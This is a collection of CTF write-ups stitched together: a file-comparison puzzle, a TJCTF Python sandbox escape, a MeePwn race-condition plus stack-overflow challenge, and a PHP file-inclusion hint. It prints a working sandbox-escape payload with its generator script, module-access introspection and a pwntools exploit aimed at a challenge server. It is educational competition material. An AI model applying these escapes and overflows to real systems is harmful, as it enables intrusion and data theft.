#ll?0AS{ayF8WH|x]%6P@[V(TPt?_6.5J&[q3$-6%I.ApPp|(,YsUg{<2x9HZ@{t,eZ*Bi<*-Y5bmeLY]x6o2i4@4$Z,rJ^!PKG<_sSLOs8OB]U}]B<!}AIaAYR?[qQ|Eiy6$>|euD(**cC((C,*fnY{Q&6C)ndJzVwb*-8p8P8Q|20JAm5glUa!3s?b-c!)!Ps]n.ei>80Ufnz0]?v|%}kcQoS^)N(Wmddr3(a|}9Q[BgaaqWF0EZa%7e.?dp7S0j4dLFbUq}7kIio47BO}UU?GPVv?j]&-5g5[x7zeYC%,)&BiI>e
$ cat tmp/file2 ck<kfsk^e^s6YuPBLZdP8#G(LzNIoqiZc&6J0}eWeRZm4D>-2gi.g2{q?qb*rMFCjZQdJ}y}9xmDDgHS-a$b57GGX&mlw,_FT_c<{{|ZvQg|L7fs16b-k6^-%U197%>!wnV$1$^@>9.69mQ7w.Gz[Sd7?j{ndQZGG^l(jxS*S<XuD|j*oBFfWUFW5LLkMBaOlS(hk9pB8k0hk?w@{LvUZlEK!JxB}?<,hw4f<_4rL|O40?$drx?p}1)i|K91k1AYn4^bO>QWbF2z>?q5t#D)ss&G&7]T%.DxB,5$j}DJQ9?^pa3*@O}p,F]>bG|Q?0}zclk^o3{8N)x26LQuD<En<>[[z<f@X$b1et-LA,]4L5?Di|&^e-6)LK#^eURAO?MYpgo0P4A40SDvKF6(^oQvgv?_of93<SU6_]pl?aQh<n#6T<kOD3JvF<G>hZ!VQ4p]p(R?aKHNI5MJj^i[ztk?3W3b[qp)5Ow>50w[!gRSIpQp)p[?1dZgg8D,ljR@%_PZVqpz(2PMmG|-h]x?<L{Ia!77xudwxv$4Dy(V?m6I@7&_G7mk@f5&e5e*c,G&9k2c?w2bs}]-HM<N3&Y*vhP]Sdw00$ysj$T{huafsU?jsjoY5HM8q]$4X?d76w#p>#NCOMt%DxKZ?AVryt0i8<M@*>8LEQ.M)zT(Rzaj0iWa2(o>[^WG_&>pquO.AwzU_}c28_oREcI_aw3CD6#KUoHEerp#ux%PRX93veBc-2?67N9?u8y?JU?Fr3i{nG?0b!0LvpUNQdIPuI}NsIgfStiF?qmj&6Lkcbu,tp4DR[T[D8x@k-SGETB}s$lJ?!t$3yw*}BSA1rOl<mIs95N%uZ6*XeYYsRrSpP-_Y4uDFd696K!^P8>5vBX].I!n[qW2}?YIZUnpVovNSu,b(FzsXJHZ*jQKgbCm@g%xUd%$aVwxV#8S[1,Regb,L9!BKeSfbZ119DZv#f9S{7_7n,JyJq(74h6iOc||zj>r,lLTvf&mrOY).ApRWyott^QxEz#!KR]KUg687J&M&fAZfLL(n3X3K]%uVMW7sk7)@1-l*FUeO|hRd[%tBE(be3c)mF2E6,NY-yM_SLjy?zb]I|pQg[7$$[Z4U?Q<oykbYiFYWn.#PMJQYmLtu,gr?L1Mg4_p3Hg_?}d_<?sMHwq6qUTE,[FB*nGz&.TswPU{F?Io3$eSR?i4uC_r0Njv.)ndak3vy)llng2>>517[JiM3%AskwIqd^M$prsYx{QnG*n^a]4a$FX4Px4T9Vy!XwEW?wurcw.,hP)t[3e%C!,%-SQ]$ablGWqgzP^&M?m0<J2U,Me5xb]sfyfBTj6L8g<rI8(vQUlly.3{re#oGkJqvZECueyAbxHt<dNc?tn2C*D6-8<5H1-u|5v5sLVGZI*v8lY8AWZ--G9Rw.%LVI[efs2D,QE7cP*Qs*.@1a3}e9VyL!3hkWfSJ0RI7qKZqICY|0@OjMebt6>0QQDoCZxE&,}3%47$}H>ZpN^(txBN9b80niStA20K94q]pk7!.HikeY-5Icmm(hiT^(ClsoINWqxcemNvQ.i|Xv)kAwGz{Uca{*Y&CmiY?vb(CROd01aKisjo([cyhE1b7^Pdwbyd_tU}*kHi7SPCC<US)EjE%K!c?p7fb!5yT]DR}i1}.<b>mK1GA]5L.?nNsQz[b1A46bV^U?i5Olke```
First we tried to xor them but we had nothing in output. So OddCoder had an idea: keeping only identical character at a same index.
He made a python script but for fun I decided to make a shorter and cleaner ruby script:
```rubyfile1 = File.read('tmp/file1')file2 = File.read('tmp/file2')
puts file1.each_char.zip(file2.each_char).select { |a,b| a == b }```
Flag was `d4rk{lo0king_p4st_0ur_d1ff3renc3s}c0de`. |
## 100 - Mirror Mirror - Miscellaneous
> Written by Alaska47> > If you look closely, you can see a reflection.>> nc problem1.tjctf.org 8004
Here is what the server is telling us:
```nc problem1.tjctf.org 8004Hi! Are you looking for the flag? Try get_flag() for free flags. Remember, wrap your input in double quotes. Good luck!>>>```
We are in a *python jail* a.k.a. *PyJail* (*python sandbox*).We know we must use `get_flag()` and wrap our input in double quotes.
Let's try to find more info:
```python>>> get_flag.func_code.co_consts(None, 'this_is_the_super_secret_string', 48, 57, 65, 90, 97, 122, 44, 95, ' is not a valid character', '%\xcb', "You didn't guess the value of my super_secret_string")>>> get_flag(get_flag.func_code.co_consts[1])t is not a valid character```
So we see there is a variable called `this_is_the_super_secret_string`.Then there is `48, 57, 65, 90, 97, 122, 44, 95`, which converted from decimal to ASCII gives `09AZaz,_`.Then we have `is not a valid character` so we can deduce that we have a regex `[0-9a-zA-Z_,]` filtering the input.
Trying `get_flag(get_flag.func_code.co_consts[1])` will give `t is not a valid character`, proving that there is such a filtering.
Fuzzing a little will throw this:
```pythonTraceback (most recent call last): File "<console>", line 1, in <module> File "/home/app/problem.py", line 23, in get_flag if(eval(input) == super_secret_string):```
So we know our input is evaluated after being filtered.
Our goal is to get something like `get_flag("this_is_the_super_secret_string")` but not matching `[0-9a-zA-Z_,]`.
That's the hard part.
I looked for some python jail WU and re-found the great *wapiflapi* WU from *PlaidCTF* (https://wapiflapi.github.io/2013/04/22/plaidctf-pyjail-story-of-pythons-escape/). You'll see that I will quote him a lot.
> Quick reminder, in python `eval` is used to evaluate an expression and returns its value whereas `exec` is a statement that compiles and executes a set of statements. In short this means you can execute statements when you are using `exec` but not when using `eval`.>> [...]>> Most of python are just references, and this we can see here again. These protections only remove references. The original modules like `os`, and the builtins are not altered in any way. Our task is quiet clear, we need to find a reference to something useful and use it to find the flag on the file system. But first we need to find a way of executing code with this little characters allowed.
### Running code
In his WU, *wapiflapi* can use this set of chars
```pythonset([':', '%', "'", '', '(', ',', ')', '}', '{', '[', '.', ']', '<', '_', '~'])```
where here, we can't use `_` and `,`. So our solution will be a little different.
Use `sys.version` we can know the version of python running:
```python>>> get_flag.func_globals["s" + "ys"].version'2.7.15rc1 (default, Apr 15 2018, 21:51:34) \n[GCC 7.3.0]'```
As it is some python 2.7 we can use tuples `()`, lists `[]`, dictionaries `{:}`, sets `{}`, strings `' '`, `%` for formatting.
We can also use `<`, `~`, `` ` ``.
> `<` and `~` are simple operators, we can do less-than comparison and binary-negation.
In python2 `` ` `` allows us to produce strings out of objects because `` `x` `` is equivalent to `repr(x)`.
> `<` can be used both for comparing to integers and in the form of `<<` binary-shifting them to the left.
> The first thing to notice is that `[]<[]` is `False`, which is pretty logical. What is less explainable but serves us well is the fact that `{}<[]` evaluates to `True`.>> `True` and `False`, when used in arithmetic operations, behave like `1` and `0`. This will be the building block of our decoder but we still need to find a way to actually produce arbitrary strings.
### Getting characters
> Let's start with a generic solution, we will improve on it later. Getting the numeric ASCII values of our characters seems doable with `True`, `False`, `~` and `<<`. But we need something like `str()` or `"%c"`. This is where the invisible characters come in handy! `"\xcb"` for example, it's not even ascii as it is larger than 127, but it is valid in a python string, and we can send it to the server.>> If we take its representation using `` `'_\xcb_'` `` (In practice we will send a byte with the value `0xcb` not `'\xcb'`), we have a string containing a `c`. We also need a `'%'`, and we need those two, and those two only.>> We want this: `` `'%\xcb'`[1::3] `` , using `True` and `False` to build the numbers we get:> > ```python> `'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]> ```>> There you go! Now provided we can have any number build using the same trick as for the indexes we just have to use the above and `%(number)` to get any character we want.
So we want to get something like `"%c" % (70)` to get a `F`.
### Numbers
> If you have ever studied any logic you might have encountered the claim that everything could be done with NAND gates. NOT-AND. This is remarkably close to how we shall proceed, except for the fact we shall use multiply-by-two instead of AND. We won't use `True`.>> Everything can be done using only `False` (0), `~` (not), `<<` (x2), let me show you with an example. We shall go from 42 to 0 using `~` and `/2`, then we can revert that process using `~` and `*2`.
```python>>> 42 / 221>>> ~21-22>>> -22 / 2-11>>> ~-1110>>> 10 / 25>>> ~5-6>>> -6 / 2-3>>> ~-32>>> 2 / 21>>> True == (~((~((~((~(42/2))/2))/2))/2))/2True```
> Basically we divided by two when we could, else we inverted all the bits. The nice property of this is that when inverting we are guaranteed to be able to divide by two afterward. So that finally we shall hit 1, 0 or -1.>> But wait. Didn't I say we would not use True, 1? Yes I did, but I lied. We will use it because True is obviously shorter than `~(~False*2)`, especially considering the fact we will use True anyway to do x2, which in our case is of course `<<({}<[])`.>> Anyway, the moment we hit 1, 0 or -1 we can just use `True`, `False` or `~False`.>> So now we can reverse this and we have:
```python>>> 42 == ~(~(~(~(1*2)*2)*2)*2)*2True```
> Using what we are allowed to:
```python>>> 42 == ~(~(~(~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[])True```
So by using this function, we can transform any number into a kind of logical brainfuck:
```pythondef brainfuckize(nb): if nb in [-2, -1, 0, 1]: return ["~({}<[])", "~([]<[])", "([]<[])", "({}<[])"][nb+2] if nb % 2: return "~%s" % brainfuckize(~nb) else: return "(%s<<({}<[]))" % brainfuckize(nb/2)```
### Joining
So we can already transform any char into non-alphabetical code like this:
```python>>> brainfuckize(ord('F'))'(~((~(((({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))'```
Now we want to join the letters together to make a string.
*wapiflapi* was using the following trick to transform an array of chars into a string.
```python>>> ['a', 'b', 'c', 'd']['a', 'b', 'c', 'd']>>> `['a', 'b', 'c', 'd']`"['a', 'b', 'c', 'd']">>> `['a', 'b', 'c', 'd']`[2::5]'abcd'>>> `['a', 'b', 'c', 'd']`[(({}<[])<<({}<[]))::~(~(({}<[])<<({}<[]))<<({}<[]))]'abcd'```
This is shorter than the solution I will show you but this is using comas, and we can't.
So I would rather use concatenation with `+` instead of `,`.
```python>>> 'a'+'b'+'c'+'d''abcd'```
So I made a script to automate that:
```pythonfrom __future__ import print_function
def brainfuckize(nb): if nb in [-2, -1, 0, 1]: return ["~({}<[])", "~([]<[])", "([]<[])", "({}<[])"][nb+2] if nb % 2: return "~%s" % brainfuckize(~nb) else: return "(%s<<({}<[]))" % brainfuckize(nb/2)
# initialize final payloadpayload=''# the string we want to obfuscatesecret = [c for c in 'this_is_the_super_secret_string']# %c# we are forced to escape the '\' like that `\\` else it is interpretedpourcent_c = """`'%\\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]"""# pourcentpourcent = '%'# plusplus='+'
for c in secret: # ex: 'F' => 70 => '(~((~(((({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))' brainfuck_ord = brainfuckize(ord(c)) # "%c" % (~((~(((({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[])) # "%c" % 70 => "F" # as we want a ready to paste paylaod we add '+' to concatenate payload += pourcent_c+pourcent+brainfuck_ord+plus
# remove last '+'payload = payload[:-1]
print(payload, end='')```
Running it gives us the wanted string:
```python>>> `'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~(((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(((~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))'this_is_the_super_secret_string'```
Now get back to the server, put out payload into docstring like that: `get_flag("""out_payload_here""")`.
Final payload:
```python>>> get_flag("""`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~(((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(((~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))""")tjctf{wh0_kn3w_pyth0n_w4s_s0_sl1pp3ry}```
### Bonus
Someone of my team managed to get the list of filtered functions:
```python>>> s = "s" + "ys">>> o = "o" + "s">>> read=get_flag.func_globals[s].modules[o]>>> dir(read)[164]'open'
>>> get_flag.func_globals["s" + "ys"].modules["o" + "s"].listdir('.')['.bash_logout', '.profile', '.bashrc', 'wrapper', 'problem.py']
>>> get_flag.func_globals["_" + "_fi" + "le_" + "_"]'/home/app/problem.py'
>>> get_flag.func_globals { 'PseudoFile': <class '__main__.PseudoFile'>, 'code': <module 'code' from '/usr/lib/python2.7/code.pyc'>, 'bad': ['__class__', '__base__', '__subclasses__', '_module', 'open', 'eval', 'execfile', 'exec', 'type', 'lambda', 'getattr', 'setattr', '__', 'file', 'reload', 'compile', 'builtins', 'os', 'sys', 'system', 'vars', 'getattr', 'setattr', 'delattr', 'input', 'raw_input', 'help', 'open', 'memoryview', 'eval', 'exec', 'execfile', 'super', 'file', 'reload', 'repr', 'staticmethod', 'property', 'intern', 'coerce', 'buffer', 'apply'], '__builtins__': <module '?' (built-in)>, '__file__': '/home/app/problem.py', 'execfile': <built-in function execfile>, '__package__': None, 'sys': <module 'sys' (built-in)>, 'getattr': <built-in function getattr>, 'Shell': <class __main__.Shell at 0x7fe09eb27c80>, 'banned': ['vars', 'getattr', 'setattr', 'delattr', 'input', 'raw_input', 'help', 'open', 'memoryview', 'eval', 'exec', 'execfile', 'super', 'file', 'reload', 'repr', 'staticmethod', 'property', 'intern', 'coerce', 'buffer', 'apply'], 'InteractiveConsole': <class code.InteractiveConsole at 0x7fe09eb27c18>, 'eval': <built-in function eval>, 'get_flag': <function get_flag at 0x7fe09eb378c0>, '__name__': '__main__', 'main': <function main at 0x7fe09eb4a410>, '__doc__': None, 'print_function': _Feature((2, 6, 0, 'alpha', 2), (3, 0, 0, 'alpha', 0), 65536)}``` |
This is an interesting web+pwn challenge in the misc category. We are initially given a webapp where we can register an account to receive a unique token. Once logged in with the registered account, we can enroll in upto three badminton 'courses'. The number of courses enrolled is updated in a database. Once we log out, we are redirected to `/`. Here we have two interesting files, `TODO.txt` and `backend_server`. The `backend_server` binary is the 'pwn' part of the challenge. The `TODO.txt` file contains the IP and port to use to connect to this `backend_server` app in the server.
Under normal circumstances, we should not be able to enroll in more than three courses from an account. But what happens when you have two simultaneous sessions for an account? As it turns out, the three-course limit is enforced for each of those individual sessions, and not for the account as a whole. This is the result of a classic time of check to time of use (TOCTOU) race condition bug. While we don't have the source code, it seems like the application checks the number of courses enrolled so far at login only, and not while updating the database at the user's enrolment request. To exploit this bug, simply open two browsers, login to the same account from each browser, and just enroll in three courses in both of them to have six enrolments for the account in total:[Screenshot](https://imgur.com/a/h1UUVfl)
But how is this useful to us? As we shall see next, this can be used to cause a stack buffer overflow in `backend_server`.
The `backend_server` connects to the database used by the webapp and retrieves and uses some data for a given account token. This data includes the number of courses enrolled. For every course enrolled (upto 100), it asks the user to enter a name for the course:``` strcpy(&dest, "SELECT * FROM users WHERE token='%s'"); v3 = &sqlquery; snprintf(&sqlquery, 0xFFuLL, &dest, buf); if ( !(unsigned int)mysql_query(::result, &sqlquery) ) { result_struct = mysql_store_result(::result); if ( result_struct ) { if ( (signed int)mysql_num_rows(result_struct) > 0 ) { row = (const char **)mysql_fetch_row(result_struct); col0 = atoi(*row); col1 = (__int64)strdup(row[1]); numOfCourses = atoi(row[4]); if ( (unsigned int)numOfCourses > 0x64 ) numOfCourses = 100; if ( numOfCourses ) { for ( j = 0; j < numOfCourses; ++j ) { printf("#%d Oh I heard that you already enrolled a course\n", j); v3 = &courseNameBuf[1024 * (signed __int64)(signed int)j]; printf("What is the course name?> "); read(0, v3, 1024uLL); // stack buffer overflow when courses > 3 } }```These names are however stored in a stack buffer (`courseNameBuf`) of limited size that can only hold upto three names (each of size 1024 bytes). This is where the web bug comes to play. If we have more than three courses enrolled, we can smash the stack with the name of the courses we enter. Arbitrary code execution is not required as the flag is already loaded into memory at a static bss adddress. The binary however has SSP enabled. If we could find a way to leak the stack canary, we could have tried to jump to a `printf`/`puts` call with `rdi` pointing to the flag.
However, we failed to find a way to leak the canary. After wasting some time, we realized that an easier solution would be to instead overwrite the `argv` pointer that lies further up in the stack. We don't know its exact offset in the stack, so we just blindly smash everything (worth 3072 bytes of course name data). We overwrite everything in our way with the address of `flag` (0x604070). After this the program can be used to do some dummy actions which include `give_up`, which does some cleanup and tries to exit by returning from `main`. So we simply 'give up' after this and as the program tries to return from `main`, the stack canary check fails. Because of the failure, the SSP tries to use the `argv` pointer to print the program's name and a stacktrace before exiting. However as it is overwritten with the address of `flag`, it spews out our flag from memory instead, right before dying.
The exploit is really simple:```from pwn import *
TOKEN = 'YOUR_64_CHAR_TOKEN_FOR_AN_ACCOUNT_THAT_HAS_SIX_COURSES_ENROLLED'FLAG_ADDR = 0x604070
p = remote('178.128.84.72', 9997)p.sendafter('> ', TOKEN)p.sendafter('> ', 'A')p.sendafter('> ', 'A')p.sendafter('> ', 'A')p.sendafter('> ', p64(FLAG_ADDR)*128)p.sendafter('> ', p64(FLAG_ADDR)*128)p.sendafter('> ', p64(FLAG_ADDR)*128)p.sendlineafter('> ', '3')
print p.recvall()p.close()```
Running it we get:```root@ubuntu-xenial:/vagrantdata/meepwn2018/badminton# python exploit.py[+] Opening connection to 178.128.84.72 on port 9997: Done[+] Receiving all data: Done (97B)[*] Closed connection to 178.128.84.72 port 9997*** stack smashing detected ***: MeePwnCTF{web+pwn+oldschool+stuff+stack+terminated} terminated
``` |
It's a [video](https://youtu.be/d3jTRhRo60U)
Files on Github: [https://github.com/MeadeRobert/TJCTF_2018#mirror-mirror](https://github.com/MeadeRobert/TJCTF_2018#mirror-mirror) |
## 60 - Programmable Hyperlinked Pasta - Web
> Written by nthistle>> Check out my new site! PHP is so cool!>> programmable_hyperlinked_pasta.tjctf.org
Just check the source:
```html<body>
<div id="main-block">
<h1> Neil's Site! </h1> I'm Neil, and this is my site. I work here with my good friends Evan and Aneesh. Everything on here has a story and a price. One thing I've learned after 18 years - you never know what is gonna get you that flag. <div class="center"> This is Evan. </div></div>
I'm Neil, and this is my site. I work here with my good friends Evan and Aneesh. Everything on here has a story and a price. One thing I've learned after 18 years - you never know what is gonna get you that flag.
<div id="footer"> Now in Spanish!</div>
</body>```
There is a `flag.txt` somewhere and a url `?lang=es.php` that looks LFI injectable.
